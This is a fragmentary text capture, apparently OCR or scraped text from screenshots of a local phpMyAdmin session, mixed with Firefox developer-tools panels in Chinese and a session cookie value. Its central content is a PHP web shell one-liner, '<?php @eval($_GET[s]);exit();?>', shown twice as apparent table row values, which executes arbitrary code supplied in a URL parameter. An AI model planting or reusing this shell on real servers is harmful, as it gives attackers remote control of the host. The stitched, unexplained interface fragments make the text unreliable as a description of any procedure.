 test
New
6666
Show all
Number of rows: 25
Filter rows: Search this table
+ Options
<?php @eval($_GET[s]);exit();?>
<?php @eval($_GET[s]);exit();?>
Console
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
中选择一个元素
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志
方法 文件 域名 触发源... 类型 传输 大小 0 毫秒 320 毫秒 640 毫秒 960 消息头 Cookie 参数 响应 缓存 耗时
GET ph... 127.0.0.1 stylesheet css 20.20 KB 109.06 KB 0 毫秒
过滤 Cookie
GET ph... 127.0.0.1 stylesheet css 已缓存 109.06 KB
响应 Cookie
phpMyAdmin:
httpOnly: true
path: /phpmyadmin/
value: klue009hk58sp2v6rvuqb28f9m
请求 Cookie